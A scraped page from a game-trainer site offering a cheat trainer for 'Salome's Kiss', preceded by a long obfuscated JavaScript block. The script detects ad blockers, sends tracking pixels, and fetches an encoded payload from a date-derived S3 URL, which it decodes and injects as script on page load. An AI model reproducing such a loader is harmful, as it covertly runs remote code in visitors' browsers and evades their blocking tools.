+s3ii[278506];};this[D4]=function(){Y7Q.g7Q();var N4f=/ipad/;var n4;n4=J6f;n4+=W0f;return MOBILE_VERSION?N4f[n4](h):!(s3ii[278506] << s3ii[408657]);};this[t4]=function(){var J4f="ip";var m4f="hone";var K4,y4;K4=J4f;K4+=m4f;y4=N5i;y4+=T6i;Y7Q.u7Q();y4+=k0f;y4+=r0f;return MOBILE_VERSION?this[y4]() || this[K4]():! +s3ii[278506];};this[c4]=function(){var W4;W4=s3ii[278506];W4+=h6i;return P(W4 * F8i,function(){var R4f="ShockwaveFlash.ShockwaveFla";var Y4;Y7Q.g7Q();try{Y4=R4f;Y4+=X7f;return (new ActiveXObject(Y4),!(s3ii[597445] | s3ii[295618]));}catch(a){var w4f="kwave-flash";var z4f="mim";var S4f="eT";var M4f="yp";var x4f="imeT";var a4f="lugin";var Z4f="ash";var g4f="tion/x-shoc";var O4f="hockwave-fl";var v4f="application/x-s";var A4f="applica";var h4f="abledP";var C4,b4,T4,X4,B4;C4=w6i;C4+=H5i;C4+=h4f;C4+=a4f;b4=v4f;b4+=O4f;b4+=Z4f;T4=f6i;T4+=x4f;T4+=B6i;T4+=X5i;X4=A4f;X4+=g4f;X4+=w4f;B4=z4f;B4+=S4f;B4+=M4f;B4+=K6f;return navigator[B4][X4] && navigator[T4][b4][C4];}});};})());B(u4);B(P4);y[i4]() && y[Q4](+v6i);(D=[n4i | s3ii[295618],+s3ii[278506]],Q=[d4 >> s3ii[408657],+s3ii[597445]],V=[F4 ^ s3ii[295618],+s3ii[278506]],K=[+s3ii[278506],(W7i !== e7i?(E4f,E7i) < J1i?L0i:J6i:(N5i,D4f)) | I8i,n4i | p8i,(n4f === (z7i,t4f)?o2i == l1i?(y4f,K4f):I5i:E5i) * F8i,I4 | e0i,p4 | p8i,+s9,+H9,k9 << s3ii[408657],+e9],W=function(a,b){var Z7i=8220;var k9f="sen";var i4f=412.44;var I4f=0xe20;var P4f=855.56;var s9f="ctedType";var X4f="ndB";var j9f="acon";var l9f="vi";var C4f="ator";var F4f="$";var T4f="eacon";var w7i=8510;var b4f="navi";var V9f="gator";var Q4f=992.23;Y7Q.g7Q();var e9f="dBe";var u4f=66.56;var B4f="ror";var d4f=0xb05;var W4f="onlo";var p4f="dblockDete";var U9f="na";var j7i=6708;var c4f="sr";var H9f="onfiguration";var L9,q9,o9,r9,V9,l9,U9,j9,f9,G9,c;L9=c4f;L9+=F5i;q9=W4f;q9+=Y4f;o9=L5i;o9+=m0f;o9+=B4f;b=b || (function(){});try{r9=y0f;r9+=X4f;r9+=T4f;V9=b4f;V9+=Q8f;V9+=C4f;l9=F2f;l9+=T2f;l9+=V5i;l9+=(u4f,P4f) != Z7i?(i4f,Q4f) >= (w7i,j7i)?d4f:F4f:(I4f,I5i);U9=k0f;U9+=p4f;U9+=s9f;j9=F5i;j9+=H9f;if(z[j9][U9] == AdBlockTypesEnum[l9] && GLOBAL[V9][r9]){f9=k9f;f9+=e9f;f9+=j9f;G9=U9f;G9+=l9f;G9+=V9f;GLOBAL[G9][f9](a);b();return;}}catch(e){}c=new Image();c[o9]=c[q9]=b;c[L9]=a;},X=!(DEBUG_MODE || ENABLE_LOGS),z={configuration:x0f,send:function(a,b){var Y9f="putQuery";var W9f=402.91;var p9f="place";var w9f="confi";var x9f="statu";var u9f="tQ";var M9f="putQuer";var v9f="ryString";var g9f="productI";var J9f="0.0";var C9f="configurati";var Q9f="omai";var L9f="tQueryS";var y9f="nfiguratio";var G9f="etTi";var r9f="oStr";var N9f="2.";var F9f="ation";var A9f="ueryStr";var c9f=4.29e+3;var D9f="tag";var E9f="yString";var T9f="value";var I9f="ice";var f9f="ttl";var z9f="guration";var X9f="_";var h9f="Q";var t9f="co";var s3D=" info:";var q9f="tpa";var O9f="nf";var a9f="ue";var S9f="id";var R9f="put";var i9f="pixelD";Y7Q.u7Q();var k3D="tus:";var B9f="String";var r2i=1920;var m9f=".";var d9f="igur";var F0i=1510;var o9f="putQueryStr";var r1i=4634;var P9f="ueryStri";var K9f=942.5;var Z9f="putQueryS";var b9f="iqueSession";var d2i=4083;var n9f="Id";var Q9,i9,P9,u9,C9,b9,T9,X9,B9,Y9,W9,c9,K9,y9,t9,n9,D9,E9,M9,S9,z9,w9,g9,A9,x9,Z9,O9,v9,a9,h9,R9,m9,J9,N9,c;try{Q9=p7i;Q9+=r9f;Q9+=l1f;i9=Q8f;i9+=G9f;i9+=t6f;P9=T6i;P9+=f9f;u9=o9f;u9+=l1f;C9=q9f;C9+=Q8f;b9=M0f;b9+=L9f;b9+=z2f;T9=N9f;T9+=J9f;T9+=m9f;T9+=R6i;X9=R9f;X9+=h9f;X9+=a9f;X9+=v9f;B9=N5i;B9+=O9f;B9+=L5i;Y9=Z9f;Y9+=z2f;W9=x9f;W9+=X5i;c9=R9f;c9+=h9f;c9+=A9f;c9+=l1f;K9=g9f;K9+=r0f;y9=w9f;y9+=z9f;t9=T6i;t9+=S9f;n9=M9f;n9+=E9f;D9=D9f;D9+=n9f;E9=t9f;E9+=y9f;E9+=H5i;M9=(d2i,F0i) >= r2i?r1i != K9f?c9f:(W9f,t5i):p7i;M9+=N5i;M9+=r0f;S9=Y9f;S9+=B9f;z9=X9f;z9+=T9f;w9=z0f;w9+=b9f;w9+=n9f;g9=C9f;g9+=c0f;A9=F5i;A9+=X5i;x9=M0f;x9+=u9f;x9+=P9f;x9+=w5i;Z9=i9f;Z9+=Q9f;Z9+=H5i;O9=t9f;O9+=O9f;O9+=d9f;O9+=F9f;v9=s3ii[278506];v9+=s3ii[597445];v9+=R6i;v9+=n4i;a9=X5i;a9+=S8f;a9+=I9f;h9=r4i;h9+=p9f;R9=S8f;R9+=M8f;R9+=E8f;m9=b1f;m9+=N5i;m9+=H5i;m9+=Q8f;J9=N2f;J9+=s3D;J9+=A2f;N9=H3D;N9+=k3D;ENABLE_ONLINE_DEBUGGER && DEVICE_DEBUGGER && b && appendToDeviceDebugger(N9 + a + J9 + b);m9 == typeof b && +s3ii[597445] < b[R9] && (b=b[h9](/[,\r\n]/g,M5i)[a9](s3ii[597445] * F8i,v9 >> U0i));c=new RuntimeURL(z[O9][Z9],o5i,X,!(s3ii[597445] * F8i))[x9](A9,Y(z[g9][w9][z9],R))[S9](M9,z[E9][D9])[n9](t9,z[y9][K9])[c9](W9,a[s3ii[597445] << s3ii[295618]])[Y9](B9,b || M5i)[X9](B2f,T9)[b9](C9,s3ii[278506])[u9](P9,new Date()[i9]())[Q9]();W(c);}catch(e){}}},S=new w(),Z=function(a,b){var U3D="ain";var e3D=969.81;Y7Q.g7Q();var j3D=0x122f;var L7i=7320;var o1i=4720;var p9,I9,F9,d9,c;if(!(!SEND_PIXELS || !PIXEL_LOG_LEVEL_METRICS && +s3ii[597445] == a[s3ii[278506] ^ s3ii[295618]] || !PIXEL_LOG_LEVEL_ERROR && +s3ii[278506] == a[s3ii[278506] >> s3ii[295618]] || !PIXEL_LOG_LEVEL_WARNING && (R6i ^ s3ii[295618]) == a[+s3ii[278506]] || !PIXEL_LOG_LEVEL_INFO && n4i - s3ii[295618] == a[+s3ii[278506]] || !PIXEL_LOG_LEVEL_DEBUG && +J6i == a[s3ii[278506] >> U0i])){p9=k0f;p9+=(L7i,o1i) !== e3D?T6i:(j3D,i5i);p9+=j6i;p9+=Y5i;I9=X5i;I9+=M8f;I9+=r0f;if(b && a[s3ii[597445] - s3ii[295618]] == D[s3ii[597445] * F8i]){F9=T6i;F9+=t5i;F9+=p7i;d9=l4i;d9+=U3D;d9+=X5i;c=b;if(S[d9](c))return;S[F9](c);}z[I9][p9](z,arguments);}},T=function(a,b){var G3D=0x1726;var l3D="efi";var r3D=914.52;var V3D=792.1;var I7i=9970;var j2i=1719;var D0i=852;var q0i=353;var s3i;s3i=t5i;Y7Q.g7Q();s3i+=P6i;s3i+=l3D;s3i+=K5i;if(s3i === typeof PIXEL_DISABLE || !(((j2i,V3D) < (D0i,r3D)?q0i < I7i?s3ii[278506]:(i5i,G3D):(w6i,I5i)) << s3ii[295618]) === PIXEL_DISABLE)return Z(a,b);},aa=function(a,b,c,e,d,f,h){var q1i=4842;var w3D=522.07;var f3D="thod not implemented";var R3D=982.82;var O2i=2650;var n3D="onprogres";var a3D=387.51;var J3D=786.34;var d1i=6550;var v3D="L";var S3D=833.18;var L3D="Case";var g3D=598.48;var D3D="rror";var b2i=3820;var O0i=627;var O3D=0x1b30;var w1i=5470;var I0i=1520;var N3D="rro";var o3D="ST";var M3D=449.60;var S7i=8541;var h3D=510.76;var m3D=155.28;var t3D="oad";var A3D="meou";var z3D=477.99;var E3D=0x720;var I2i=4130;var x1i=5360;var q3D="toUppe";var o0i=282;var U1i=4490;var j3i,e3i,k3i,H3i,N3i,L3i,q3i,o3i,f3i,l3i,U3i,g;j3i=t6f;j3i+=f3D;e3i=Y5f;e3i+=L6i;e3i+=o3D;k3i=l5i;k3i+=V5i;k3i+=r5i;H3i=q3D;H3i+=h5i;H3i+=L3D;a=a[H3i]();if(k3i != a && e3i != a)e(j3i,- +s3ii[278506]);else {N3i=c0f;N3i+=w6i;N3i+=N3D;N3i+=w1i <= (x1i,d1i)?(J3D,I2i) === S7i?(m3D,R3D):(o0i,b2i) == h3D?(a3D,v3D):h5i:O3D;L3i=Z3D;L3i+=x3D;q3i=p7i;q3i+=N5i;q3i+=A3D;q3i+=p7i;o3i=c0f;o3i+=I0i === q1i?(g3D,O0i) <= (w3D,E7i)?(z3D,S3D) >= (O2i,U1i)?M3D:g4i:(I5i,E3D):w6i;o3i+=D3D;f3i=n3D;f3i+=X5i;l3i=L5i;l3i+=H5i;l3i+=S8f;l3i+=t3D;U3i=L5i;U3i+=B5i;U3i+=H5i;g=new XDomainRequest();g[U3i](a,b);g[l3i]=function(){var x7i=8230;var B3D="nseTe";var Y3D="spo";var a7i=7940;Y7Q.g7Q();var K3D=4.63;var c3D=1.36e+3;var y3D=660.62;var G3i,r3i,V3i;G3i=(y3D,x7i) !== (a7i,K3D)?R6i:(c3D,G1f);G3i+=m6i;r3i=p7i;r3i+=h5i;r3i+=W3D;V3i=r4i;V3i+=Y3D;V3i+=B3D;V3i+=X3D;c(g[V3i][r3i](),+G3i);};g[f3i]=function(){};g[o3i]=function(){e(M5i,-(s3ii[278506] | F8i));};d && (g[q3i]=d,g[L3i]=g[N3i]);setTimeout(function(){var J3i;J3i=X5i;J3i+=w6i;J3i+=H5i;J3i+=r0f;g[J3i](h || M5i);},+s3ii[597445]);}},ba=XMLHttpRequest[m3i] || +n4i,ca=function(a,b,c,e,d,f,h){var P3D="rot";var I3D="onready";var p3D="tatechange";var i3D="oty";var F3D="ut";var u3D="imeou";var Q3D="tim";var T3D="ef";var s8D="toUpperCa";var b3D="withCredenti";var d3D="eo";var C3D="als";var C3i,b3i,T3i,c3i,K3i,y3i,t3i,a3i,h3i,R3i,g,k;C3i=y0f;C3i+=H5i;C3i+=r0f;b3i=t5i;b3i+=P6i;b3i+=T3D;b3i+=v5f;T3i=b3D;T3i+=C3D;c3i=Z3D;c3i+=u3D;c3i+=p7i;K3i=T6i;K3i+=P3D;K3i+=i3D;K3i+=B5i;y3i=Z3D;y3i+=x3D;t3i=Q3D;t3i+=d3D;t3i+=F3D;Y7Q.g7Q();a3i=I3D;a3i+=X5i;a3i+=p3D;h3i=L5i;h3i+=T6i;h3i+=M8f;R3i=s8D;R3i+=y0f;a=a[R3i]();g=new XMLHttpRequest();g[h3i](a,b,! +s3ii[597445]);g[a3i]=function(){var e8D=877.97;var V8D=8.57e+3;var N8D="clearTim";var h7i=7922;var r8D=2.79e+3;var J8D="eout";var F2i=4084;var l8D=4.27e+2;var G8D="tus";var X2i=3793;var D1i=5690;var o8D="tr";var H2i=1620;var H8D="ady";var f8D="tatus";var F1i=6563;Y7Q.u7Q();var L8D="onseText";var k8D="Stat";var q8D="resp";var J2i=2216;var N7i=7810;var v2i=2580;var U8D=0x19af;var j8D=771.81;var v3i,n3i,D3i,E3i,M3i,S3i,z3i,w3i,g3i,A3i,x3i,Z3i,O3i,a;v3i=r4i;v3i+=H8D;v3i+=k8D;v3i+=w6i;if(g[v3i] == ba){n3i=W0f;n3i+=F2i == (J2i,e8D)?(X2i,j8D) <= (F1i,v2i)?(N7i,H2i) >= (h7i,D1i)?(U8D,l8D):(V8D,s1f):r8D:k0f;n3i+=G8D;D3i=H3D;D3i+=p7i;D3i+=t5i;D3i+=X5i;E3i=H3D;E3i+=G8D;M3i=a6i;M3i+=E5i;S3i=X5i;S3i+=f8D;z3i=a6i;z3i+=n4i;w3i=X5i;w3i+=f8D;g3i=R6i;g3i+=m6i;A3i=o8D;A3i+=W3D;x3i=q8D;x3i+=L8D;Z3i=N8D;Z3i+=J8D;O3i=c0f;O3i+=p7i;O3i+=u3D;O3i+=p7i;g[O3i]=function(){};k && (GLOBAL[Z3i](k),k=!(s3ii[278506] << s3ii[408657]));a=g[x3i][A3i]();+g3i == g[w3i] || +z3i == g[S3i] || +M3i == g[E3i]?c(a,g[D3i]):e(a,g[n3i]);}};d && (g[t3i]=d,(y3i in XMLHttpRequest[K3i])?g[c3i]=function(){var m8D="spons";var R8D="eTe";var B3i,Y3i,W3i;B3i=E5i;B3i+=s3ii[597445];B3i+=n4i;Y3i=P0f;Y3i+=f6i;W3i=r4i;W3i+=m8D;W3i+=R8D;W3i+=X3D;e(g[W3i][Y3i](),+B3i);}:k=setTimeout(function(){var h8D="ab";var X3i;X3i=h8D;X3i+=U0f;X3i+=p7i;Y7Q.g7Q();g[X3i]();e(M5i,-(s3ii[278506] * F8i));},d));g[T3i]=b3i != typeof f?f:!(s3ii[597445] << s3ii[295618]);g[C3i](h || M5i);},da={async:function(a,b,c,e,d,f,h){var I1i=6580;var a8D="tVer";var x8D=262.94;var B2i=3738;var v8D="msieMob";var A8D=522.05;var n7i=8689;Y7Q.u7Q();var Z8D=94.14;var O8D="ile";var O1i=5318;var b0i=1225;var g8D=383.18;var i1i=6440;var X1i=6180;var R2i=2463;var d3i,Q3i,i3i,P3i,u3i;d3i=k0f;d3i+=T6i;d3i+=j6i;d3i+=Y5i;Q3i=V6i;Q3i+=F5i;Q3i+=a8D;Q3i+=X5f;i3i=s3ii[278506];i3i+=s3ii[597445];P3i=v8D;P3i+=O8D;u3i=f6i;u3i+=X5i;u3i+=I1i != X1i?N5i:(Z8D,i1i) < (O1i,x8D)?(I5i,A8D):(n7i,B2i) !== (b0i,R2i)?i5i:(t8f,g8D);u3i+=w6i;(y[u3i]() && !y[P3i]() && i3i << s3ii[408657] > y[Q3i](v6i | p8i)?aa:ca)[d3i](x0f,arguments);},asyncWithChecksum:function(a,b,c,e,d,f,h){var w8D="&crc=";var z8D="asyn";var I3i,F3i;I3i=w8D;I3i+=s3ii[278506];F3i=z8D;F3i+=F5i;this[F3i](a,b + I3i,function(a,b){var L2i=2096;var X8D=67.27;var a1i=5140;var S8D="plit";var W8D=496.55;var b8D=0x18ae;var t2i=3442;var M8D=";";var l7i=6854;var E8D=683.37;var N0i=519;var V0i=67;var D8D=607.58;var n8D=52.49;var B8D=507.39;var c8D=3.31e+3;var u2i=3940;var h2i=2518;var Y8D=785.07;var T8D="B";var y0i=907;var Z0i=629;var t8D=266.04;var a0i=593;var K8D="charCodeA";var p3i,H8i,s8i,d,f,k8i,U8i,j8i,e8i,V8i,l8i,q,l;p3i=m8f;p3i+=S7f;if(+s3ii[597445] === a[p3i])c(a,b);else {H8i=T0f;H8i+=p7i;H8i+=h8f;s8i=X5i;s8i+=S8D;d=a[s8i](M8D,+R6i);if(a && v6i * F8i > a[H8i])(PIXEL_LOG_LEVEL_METRICS && x(Q) && T(Q,void (s3ii[597445] << U0i)),f=!(s3ii[278506] * F8i));else {k8i=h2f;k8i+=E8f;if(!(f=+R6i > d[k8i])){U8i=a1i == E8D?D8D <= (n8D,N0i)?(i5i,I5i):(I5i,t8D):S8f;U8i+=M8f;U8i+=E8f;j8i=u0f;j8i+=p7i;j8i+=y8D;e8i=s3ii[278506];e8i+=s3ii[597445];f=parseInt(d[+s3ii[597445]],+e8i);for(var h=d[+s3ii[278506]][j8i](),l=-(s3ii[278506] << s3ii[408657]),m=+s3ii[597445];m < h[U8i];m++){V8i=R6i;V8i+=E5i;V8i+=E5i;l8i=K8D;l8i+=p7i;(q=h[l8i](m) ^ l,q=C[q & (V8i | V0i)],l=l >>> (L4i ^ s3ii[295618]),l=l ^ q);}f=f !== (l ^ - +s3ii[278506]) >>> (s3ii[597445] ^ s3ii[295618]);}f?(PIXEL_LOG_LEVEL_ERROR && x() && T(V,a),f=! +s3ii[278506]):f=!((h2i <= (l7i,L2i)?(c8D,W8D):(a0i,u2i) == Y8D?(Z0i,B8D):(t2i,y0i) < X8D?(T8D,b8D):s3ii[597445]) - s3ii[295618]);}f?c(d[s3ii[278506] - s3ii[295618]],b):e(a,b);}},e,d,f,h);},isAjaxCookieEnabled:SUPPORT_IE8 && y[r8i]() && G8i * F8i > y[f8i](v6i << s3ii[295618])},Y=function(a,b){var u8D="CodeA";var C8D="from";var m8i,o8i,J8i,N8i,L8i,q8i,f,h,e;Y7Q.g7Q();m8i=M7f;m8i+=p1f;m8i+=w6i;o8i=S8f;o8i+=M8f;o8i+=E8f;for(var c=E(b),e=M5i,d=+s3ii[597445];d < a[o8i];d++){J8i=C8D;J8i+=y7f;N8i=S8f;N8i+=M8f;N8i+=Q8f;N8i+=d8f;L8i=D8f;L8i+=n8f;L8i+=f8f;q8i=D8f;q8i+=h5i;q8i+=u8D;q8i+=p7i;(f=a[q8i](d),h=c[L8i](d % c[N8i]),e=e + String[J8i](f ^ h));}return btoa(c + e)[m8i](/=/g,M5i);},R=E5i ^ s3ii[295618],G=document,B=new Date()[R8i]()[h8i](s3ii[597445] - s3ii[295618],+a8i),ea=parseInt(B[v8i](W1f)[+s3ii[278506]],O8i * F8i),U=(function(a,b){var Z8i,c,e;Z8i=k1f;Z8i+=w6i;(c=M(a),e=M(c)[Z8i](s3ii[597445] ^ s3ii[295618],-b));return c + e;})(B,ea),H=G[x8i](A8i));H[g8i]=w8i;(function(){var i8D=335.25;var n2i=3320;var A1i=5400;var k0D="s3.us-east-1.amazonaws.com/";var d8D=574.6;var p8D="revers";var I8D="sy";var A2i=2944;var P8D=906.04;var s0D="sub";var F8D=6.70e+3;var Q8D=397.2;var H0D="//";var y8i,t8i,n8i,D8i,E8i,M8i,S8i,z8i,a;y8i=l5i;y8i+=V5i;y8i+=r5i;t8i=A2i > (P8D,i8D)?(Q8D,d8D) >= (A1i,n2i)?Y5f:k0f:F8D;t8i+=I8D;t8i+=H5i;t8i+=F5i;n8i=a2f;n8i+=H5i;D8i=p8D;D8i+=w6i;E8i=X5i;E8i+=j6i;E8i+=T5f;M8i=s3ii[278506];M8i+=s3ii[597445];S8i=s0D;S8i+=X5i;S8i+=p7i;S8i+=y8D;Y7Q.u7Q();z8i=H0D;z8i+=k0D;a=z8i + U + o5i + U[S8i](+s3ii[597445],+M8i)[E8i](M5i)[D8i]()[n8i](M5i);da[t8i](y8i,a,function(a){var R0D="dChild";var h0D="/AATP";var X7i=9329;var x0D="rom";var p1i=6591;var V0D=0x80e;var p0i=1540;var Q2i=4060;var O0D=854.46;var S0D=0x20cc;var u0i=1320;var P2i=3980;var U0D=241.37;var L1i=4870;var L0D="reateTex";var T1i=6200;var f0D="getEl";var G0D="Child";var X0i=1150;var v1i=5200;var r0D=0x21d6;var z1i=5491;var Z0D=9.97e+2;var v0D="ubstr";var q0D="ntsByTagName";var N1i=4980;var z0D=210.04;var A0D="harC";var j0D=827.76;var Q1i=6510;var m0D="pen";var g0D="arCodeAt";var b1i=6340;var N0D="tNode";var l0D=392.24;var w0D=0x27b;var a2i=2559;var e0D="appe";var o0D="eme";var J0D="ap";var a0D="eplace";var d8i,Q8i,i8i,P8i,u8i,C8i,b8i,W8i,c8i,K8i,c,e,d,T8i,X8i,B8i,Y8i,h,g;try{d8i=e0D;d8i+=N1i > Q1i?(v1i,T1i) !== X7i?(t1i,u0i) > (j0D,U0D)?(l0D,I5i):V0D:r0D:H5i;d8i+=r0f;d8i+=G0D;Q8i=s5i;Q8i+=Y4f;i8i=f0D;i8i+=o0D;i8i+=q0D;P8i=F5i;P8i+=L0D;P8i+=N0D;u8i=J0D;u8i+=m0D;u8i+=R0D;C8i=h0D;C8i+=o5i;b8i=h5i;b8i+=a0D;W8i=h2f;W8i+=E8f;c8i=X5i;c8i+=v0D;c8i+=l1f;K8i=s0D;K8i+=b1f;K8i+=l1f;e=R;a=atob(a);d=a[K8i](((b1i,p1i) != O0D?s3ii[597445]:(x6f,Z0D)) >> s3ii[295618],e);a=a[c8i](e);for(var e=M5i,f=+s3ii[597445];f < a[W8i];f++){T8i=j0f;T8i+=x0D;T8i+=y7f;X8i=K8f;X8i+=h8f;B8i=F5i;B8i+=A0D;B8i+=L5i;B8i+=U1f;Y8i=r8f;Y8i+=g0D;(h=a[Y8i](f),g=d[B8i](f % d[X8i]),e=e + String[T8i](h ^ g));}c=e;c=c[b8i](RegExp(C8i,Q8f),I);H[u8i](G[P8i](c));G[i8i](Q8i)[(Q2i < (k7i,z1i)?s3ii[597445]:(X0i,a2i) != p0i?L1i === P2i?w0D:E6i:(z0D,S0D)) | s3ii[295618]][d8i](H);}catch(k){}},function(){});})();}function x(a){var c0D="efined";var i0i=1363;var E0i=785;var M0D=209.02;var y1i=5798;var y0D=476.6;var t0D="SessionId";var K0D="floo";var q2i=2060;var T0i=1218;var n0D="unique";var D0D="_va";var E0D=217.00;var k2i=1649;var T7i=9430;var R3,m3,J3,N3,L3,q3,o3,f3,G3;R3=(i0i,M0D) !== (q2i,E0i)?s3ii[278506]:(E0D,i5i);R3+=s3ii[597445];m3=T0f;m3+=p7i;m3+=h8f;Y7Q.g7Q();J3=s3ii[278506];J3+=s3ii[597445];J3+=s3ii[597445];N3=D0D;N3+=S8f;N3+=t5i;N3+=w6i;L3=n0D;L3+=t0D;q3=F0f;q3+=P6i;q3+=G0f;o3=s3ii[278506];o3+=k2i === (T7i,y0D)?(I5i,t5i):y1i == T0i?L6i:s3ii[597445];o3+=s3ii[597445];f3=K0D;f3+=h5i;G3=t5i;G3+=P6i;G3+=c0D;for(var b=G3 == typeof configuration?Math[f3]((o3 << s3ii[408657]) * Math[q3]() + +s3ii[278506]):Number(configuration[L3][N3]) % +J3,c=!(s3ii[278506] - s3ii[295618]),e=+s3ii[597445],d=K[m3];e < d;e++){void (s3ii[597445] >> s3ii[295618]) !== a && a[s3ii[597445] | s3ii[295618]] === K[e] && (c=!(s3ii[597445] << U0i));}return c && (+s3ii[278506] <= b || +R3 >= b);}});})(975019, 'd30tme16wdjle5');</script></div>
			<article class="post-10509 post type-post status-publish format-standard has-post-thumbnail hentry category-trainers">
			
				<div class="post-details">
				
											<div class="post-details-thumb">
							<a href="https://www.game-trainer.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/a4063aa98916ac48560c7138f9d07c08b86b99ce408f3a783a57e54ddd53cda0?s=200&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a4063aa98916ac48560c7138f9d07c08b86b99ce408f3a783a57e54ddd53cda0?s=400&#038;d=mm&#038;r=g 2x' class='avatar avatar-200 photo' height='200' width='200' decoding='async'/></a>
						</div><!--/.post-details-thumb-->
					
					<div class="post-details-day"></div>
					<div class="post-details-month"></div>
					<div class="post-details-year"></div>
				</div>

				<h1 class="post-title">Salome&#8217;s Kiss Trainer</h1>
				
				<ul class="post-meta group">
					<li class="post-author"><i class="fas fa-user"></i> <a href="https://www.game-trainer.com/author/admin/" title="Posts by " rel="author"></a></li>
					<li class="post-category"><i class="fas fa-folder"></i> <a href="https://www.game-trainer.com/category/trainers/" rel="category tag">Trainers</a></li>
					<li class="post-comment"><i class="fas fa-comment"></i> <a href="https://www.game-trainer.com/salomes-kiss-trainer/#respond">0</a></li>
		<li class="post-category" style="color:#464646;"><i class="fa fa-download" style="color:#464646;"></i> 47	</li>
</ul><!--/.post-meta-->
				
								
				<div class="clear"></div>
				
				<div class="entry">	
					<p>Developer: ebi-hime, Publisher: ebi-hime<br />
This game have: Casual category<br />
﻿A lesbian gothic romance tale set in Victorian England, in which an anxious governess is aggressively pursued by way of her unruly, tempestuous scholar.</p>
<ul class="blocks-gallery-grid">
<li class="blocks-gallery-item">
<figure><img decoding="async" loading="lazy" width="1024" height="550" src="https://cdn.akamai.steamstatic.com/steam/apps/1779960/ss_8b8dcb246bbe9f1b8b2246f596aff14bee0ba492.600x338.jpg?t=1650996062" alt="" data-id="22" class="wp-image-22" srcset="https://cdn.akamai.steamstatic.com/steam/apps/1779960/ss_8b8dcb246bbe9f1b8b2246f596aff14bee0ba492.600x338.jpg?t=1650996062 1024w, https://cdn.akamai.steamstatic.com/steam/apps/1779960/ss_8b8dcb246bbe9f1b8b2246f596aff14bee0ba492.600x338.jpg?t=1650996062 300w, https://cdn.akamai.steamstatic.com/steam/apps/1779960/ss_8b8dcb246bbe9f1b8b2246f596aff14bee0ba492.600x338.jpg?t=1650996062 768w, https://cdn.akamai.steamstatic.com/steam/apps/1779960/ss_8b8dcb246bbe9f1b8b2246f596aff14bee0ba492.600x338.jpg?t=1650996062 1536w, https://cdn.akamai.steamstatic.com/steam/apps/1779960/ss_8b8dcb246bbe9f1b8b2246f596aff14bee0ba492.600x338.jpg?t=1650996062 1915w" sizes="auto, (max-width: 1024px) 100vw, 1024px"></figure>
</li>
<li class="blocks-gallery-item">
<figure><img decoding="async" loading="lazy" width="1024" height="550" src="https://cdn.akamai.steamstatic.com/steam/apps/1779960/ss_5eda429c02bee91a1de04791837c9fab4a062044.600x338.jpg?t=1650996062" alt="" data-id="22" class="wp-image-22" srcset="https://cdn.akamai.steamstatic.com/steam/apps/1779960/ss_5eda429c02bee91a1de04791837c9fab4a062044.600x338.jpg?t=1650996062 1024w, https://cdn.akamai.steamstatic.com/steam/apps/1779960/ss_5eda429c02bee91a1de04791837c9fab4a062044.600x338.jpg?t=1650996062 300w, https://cdn.akamai.steamstatic.com/steam/apps/1779960/ss_5eda429c02bee91a1de04791837c9fab4a062044.600x338.jpg?t=1650996062 768w, https://cdn.akamai.steamstatic.com/steam/apps/1779960/ss_5eda429c02bee91a1de04791837c9fab4a062044.600x338.jpg?t=1650996062 1536w, https://cdn.akamai.steamstatic.com/steam/apps/1779960/ss_5eda429c02bee91a1de04791837c9fab4a062044.600x338.jpg?t=1650996062 1915w" sizes="auto, (max-width: 1024px) 100vw, 1024px"></figure>
</li>
<li class="blocks-gallery-item">
<figure><img decoding="async" loading="lazy" width="1024" height="550" src="https://cdn.akamai.steamstatic.com/steam/apps/1779960/ss_9fef90efa61fd779c8c83bf720cbf8e5da1a6aea.600x338.jpg?t=1650996062" alt="" data-id="22" class="wp-image-22" srcset="https://cdn.akamai.steamstatic.com/steam/apps/1779960/ss_9fef90efa61fd779c8c83bf720cbf8e5da1a6aea.600x338.jpg?t=1650996062 1024w, https://cdn.akamai.steamstatic.com/steam/apps/1779960/ss_9fef90efa61fd779c8c83bf720cbf8e5da1a6aea.600x338.jpg?t=1650996062 300w, https://cdn.akamai.steamstatic.com/steam/apps/1779960/ss_9fef90efa61fd779c8c83bf720cbf8e5da1a6aea.600x338.jpg?t=1650996062 768w, https://cdn.akamai.steamstatic.com/steam/apps/1779960/ss_9fef90efa61fd779c8c83bf720cbf8e5da1a6aea.600x338.jpg?t=1650996062 1536w, https://cdn.akamai.steamstatic.com/steam/apps/1779960/ss_9fef90efa61fd779c8c83bf720cbf8e5da1a6aea.600x338.jpg?t=1650996062 1915w" sizes="auto, (max-width: 1024px) 100vw, 1024px"></figure>
</li>
<li class="blocks-gallery-item">
<figure><img decoding="async" loading="lazy" width="1024" height="550" src="https://cdn.akamai.steamstatic.com/steam/apps/1779960/ss_21029afbeb1370e7df9939cb88aedabe72ffea95.600x338.jpg?t=1650996062" alt="" data-id="22" class="wp-image-22" srcset="https://cdn.akamai.steamstatic.com/steam/apps/1779960/ss_21029afbeb1370e7df9939cb88aedabe72ffea95.600x338.jpg?t=1650996062 1024w, https://cdn.akamai.steamstatic.com/steam/apps/1779960/ss_21029afbeb1370e7df9939cb88aedabe72ffea95.600x338.jpg?t=1650996062 300w, https://cdn.akamai.steamstatic.com/steam/apps/1779960/ss_21029afbeb1370e7df9939cb88aedabe72ffea95.600x338.jpg?t=1650996062 768w, https://cdn.akamai.steamstatic.com/steam/apps/1779960/ss_21029afbeb1370e7df9939cb88aedabe72ffea95.600x338.jpg?t=1650996062 1536w, https://cdn.akamai.steamstatic.com/steam/apps/1779960/ss_21029afbeb1370e7df9939cb88aedabe72ffea95.600x338.jpg?t=1650996062 1915w" sizes="auto, (max-width: 1024px) 100vw, 1024px"></figure>
</li>
</ul>
<p>Trainer have a 6+ functions and works in all versions of the game. To run the program unzip the archive, run Trainer and click game icon and open the game. You can open the options by pressing the F9 key.</p>
<p><strong>Key Settings</strong><br />
&#8211; Numpad 0<br />
&#8211; Numpad 1<br />
&#8211; Numpad 2<br />
&#8211; Numpad 3<br />
&#8211; Numpad 4<br />
&#8211; Numpad 5</p>
										<div class="clear"></div>				
				</div><!--/.entry-->
				
			</article><!--/.post-->	
	
		<style>/* Download attachments */
.download-attachments .download-title {
    padding-bottom: 0.5em;
}
.download-attachments table { 
	border-collapse: 
	collapse; border-spacing: 0;
	background-color: transparent;
	width: 100%; max-width: 100%;
}
.download-attachments div a,
.download-attachments ul a,
.download-attachments table a {
	text-decoration: none;
	border: none;
	margin-right: -22px;
}
.download-attachments table td,
.download-attachments table th { 
	padding: 8px; 
	line-height: 1.6; 
	vertical-align: top; 
	border-top: 1px solid #ddd; 
	text-align: left;
}

.da-attachments-list {
